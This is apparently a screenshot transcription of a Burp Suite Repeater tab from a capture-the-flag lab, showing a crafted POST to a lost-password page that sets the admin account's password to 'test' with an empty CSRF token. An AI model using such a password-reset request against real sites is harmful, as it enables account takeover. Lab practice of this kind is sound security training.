 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
Pretty Raw
1 POST /v2/lostpassword.php HTTP/1.1
2 Host: 10.10.141.243
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------42261487641487589540219824978
4
8 Content-Length: 648
9 Origin: http://10.10.141.243
10 Connection: close
11 Referer: http://10.10.141.243/v2/ResetUser.php
12 Cookie: PHPSESSID=sjhk0d5of9d58jgcobpq4u2c6k; Bookings=0;
Manifest=0; Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------422614876414875895402198249784
16 Content-Disposition: form-data; name="uname"
17
18 admin@sky.thm
19 -----------------------------422614876414875895402198249784
20 Content-Disposition: form-data; name="npass"
21
22 test
23 -----------------------------422614876414875895402198249784
24 Content-Disposition: form-data; name="cpass"
25
26 test
27 -----------------------------422614876414875895402198249784
28 Content-Disposition: form-data; name="ci_csrf_token"
29
30
31 -----------------------------422614876414875895402198249784
32 Content-Disposition: form-data; name="send"
33
34 Submit
35 -----------------------------422614876414875895402198249784--
36